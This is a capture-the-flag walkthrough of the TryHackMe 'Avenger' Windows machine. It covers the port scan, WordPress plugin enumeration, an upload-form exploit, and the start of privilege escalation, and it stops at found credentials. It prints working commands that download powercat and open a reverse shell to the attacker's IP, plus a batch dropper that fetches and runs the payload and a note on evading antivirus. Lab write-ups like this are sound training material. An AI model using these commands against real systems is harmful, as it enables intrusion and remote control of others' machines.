AVenger
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Avenger]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.159.75
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-30 15:32 IST
Nmap scan report for 10.10.159.75
Host is up (0.17s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
|_http-title: Index of /
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.5K 2022-06-15 16:07 applications.html
| 177 2022-06-15 16:07 bitnami.css
| - 2023-04-06 09:24 dashboard/
| 30K 2015-07-16 15:32 favicon.ico
| - 2023-06-27 09:26 gift/
| - 2023-06-27 09:04 img/
| 751 2022-06-15 16:07 img/module_table_bottom.png
| 337 2022-06-15 16:07 img/module_table_top.png
| - 2023-06-28 14:39 xampp/
|_
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds?
3306/tcp open mysql MySQL 5.5.5-10.4.28-MariaDB
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.4.28-MariaDB
| Thread ID: 11
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, ConnectWithDatabase, Speaks41ProtocolOld, DontAllowDatabaseTableColumn, SupportsTransactions, IgnoreSigpipes, InteractiveClient, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolNew, ODBCClient, FoundRows, SupportsLoadDataLocal, SupportsCompression, LongColumnFlag, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: D6!@_=TmH^!(Eb?PV?uQ
|_ Auth Plugin Name: mysql_native_password
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GIFT
| NetBIOS_Domain_Name: GIFT
| NetBIOS_Computer_Name: GIFT
| DNS_Domain_Name: gift
| DNS_Computer_Name: gift
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-30T10:10:36+00:00
|_ssl-date: 2023-11-30T10:10:46+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=gift
| Not valid before: 2023-11-29T09:59:54
|_Not valid after: 2024-05-30T09:59:54
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: localhost, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-11-30T10:10:41
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed.
Web Enumeration ⤵️

Lets check port 80 and 443 first and in both ports I got the same results →

I then clicked on gift and then I got a domain name for it as avenger.tryhackme , then I set the host name as it is and loaded the site I got this →
After scrolling down and while enumeration process I encountered with a form that will upload a file with some data’s so I tried to upload some file but noluck that time.


I moved on and checked the source code and got to know that this site is a CMS of wordpress so I used the Tool wpscan That will enumerate Plugins , Themes , and Users in that site →
wpscan Tool results →
I got some vulnerable plugins running on this victim machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
[i] Plugin(s) Identified:
[+] forminator
| Location: http://avenger.tryhackme/gift/wp-content/plugins/forminator/
| Last Updated: 2023-11-13T09:11:00.000Z
| [!] The version is out of date, the latest version is 1.28.0
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.24.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://avenger.tryhackme/gift/wp-content/plugins/forminator/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://avenger.tryhackme/gift/wp-content/plugins/forminator/readme.txt
[+] ultimate-addons-for-gutenberg
| Location: http://avenger.tryhackme/gift/wp-content/plugins/ultimate-addons-for-gutenberg/
| Last Updated: 2023-11-11T09:21:00.000Z
| [!] The version is out of date, the latest version is 2.10.1
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 2.6.9 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://avenger.tryhackme/gift/wp-content/plugins/ultimate-addons-for-gutenberg/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://avenger.tryhackme/gift/wp-content/plugins/ultimate-addons-for-gutenberg/readme.txt

I checked the exploit related to forminator version 1.24.1 and I got this exploit →
WordPress Plugin Forminator 1.24.6 - Unauthenticated Remote Command Execution


I used it on that form that I got earlier through burpsuite I uploaded some file but no response so I created a html file that will load the local server and Lets see if the victim machine callbacks that file or not →
1
<img src='http://10.8.83.156:80/Filename' />
As I noticed that the file after uploading , it gets callback from the system so I have to create a reverse shell script and upload it so that it get callback and I can get the shell .
But I also have to take care of Antivirus that is activated on the system , so for evading it . I used a
powercatpayload and encoded in itsHexadecimal Arraythat can help me to evade the Antivirus detection.
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Avenger]
└─$ LHOST=10.8.83.156
LPORT=443
rshell=shell-443.txt
pwsh -c "iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c $LHOST -p $LPORT -e cmd.exe -ge" > ~/Downloads/Tryhackme/Avenger/$rshell
Now I have to create another batch file (.bat) that will download this payload shell-443.txt and execute it as powershell →
1
2
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Avenger]
└─$ echo "START /B powershell -c \$code=(New-Object System.Net.Webclient).DownloadString('http://10.8.83.156:80/shell-443.txt');iex 'powershell -E \$code'" > ~/Downloads/Tryhackme/Avenger/shell.bat
Lets upload this shell.bat file that will give me a shell on port 443 so I have to start my nc listener on port 443 →

My file then gets a callback from the victim machine →
And with that I also got my reverse shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Avenger]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.124.144] 49800
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
gift\hugo
C:\Windows\system32>hostname
hostname
gift
C:\Windows\system32>
I tried to download the winpeas but can’t able to execute it because each time Antivirus detects it and then removed that file so I tried PrivescCheck.ps1 file with powershell bypass command and it worked →
1
2
3
PS C:\Users\hugo\Documents> wget -usebasicparsing http://10.8.83.156:8000/PrivescCheck.ps1 -o PrivescCheck.ps1
wget -usebasicparsing http://10.8.83.156:8000/PrivescCheck.ps1 -o PrivescCheck.ps1
PS C:\Users\hugo\Documents>
Now I used this powershell bypass command to make it run →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PS C:\Users\hugo\Documents> powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
????????????????????????????????????????????????????????????????
? CATEGORY ? TA0043 - Reconnaissance ?
? NAME ? User identity ?
????????????????????????????????????????????????????????????????
? Get information about the current user (name, domain name) ?
? and its access token (SID, integrity level, authentication ?
? ID). ?
????????????????????????????????????????????????????????????????
[*] Status: Informational
Name : GIFT\hugo
SID : S-1-5-21-1966530601-3185510712-10604624-1008
IntegrityLevel : Medium Mandatory Level (S-1-16-8192)
SessionId : 1
TokenId : 00000000-00511eac
AuthenticationId : 00000000-0003f22a
OriginId : 00000000-000003e7
ModifiedId : 00000000-0003f238
Source : User32 (00000000-0003f158)
...
...

while enumeration I also got credentials for hugo →
As I know that winrm , RDP port is active so lets have a proper shell →
